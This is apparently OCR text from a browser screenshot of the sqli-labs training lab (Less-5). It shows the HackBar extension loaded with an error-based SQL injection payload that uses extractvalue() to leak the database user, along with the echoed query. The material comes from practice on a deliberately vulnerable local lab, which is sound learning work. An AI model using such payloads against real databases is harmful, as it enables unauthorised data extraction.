 Less-5 Double Query- Single Quo
192.168.2.190/sqli/Less-5/?id=1' -- -
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' -- -' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.190/sqli/Less-5/?id=1'  and (extractvalue(1,concat(0x7e,(select user()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"